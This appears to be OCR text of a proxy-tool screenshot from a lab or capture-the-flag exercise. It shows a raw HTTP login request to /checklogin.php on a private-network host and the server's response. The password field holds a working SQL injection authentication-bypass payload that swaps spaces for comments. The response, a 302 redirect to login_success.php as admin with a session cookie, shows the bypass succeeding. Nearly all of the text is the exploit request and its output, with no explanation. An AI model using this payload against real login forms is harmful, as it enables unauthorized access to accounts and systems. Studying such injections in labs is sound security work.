 Pretty Raw \n Actions
1 POST /checklogin.php HTTP/1.1
2 Host: 192.168.223.144
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.223.144
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
0 Referer: http://192.168.223.144/index.php?
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 myusername=admin&mypassword=1%27/**/or/**/%271%27=%271&Submit=Login
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date:
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Set-Cookie: PHPSESSID=08179793e66839081ba303700fe5bf17; path=/
6 Expires: Thu T
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 location: login_success.php?username=admin
10 Content-Length: 429
11 Connection: close
12 Content-Type: text/html
13
14 <br />
15 <b>
Warning
</b>
: Unknown: Your script possibly relies on a session side-effect which existed until PHP 4.2.3. Please be
Unknown
</b>
on line <b>
0
</b>
<br />
16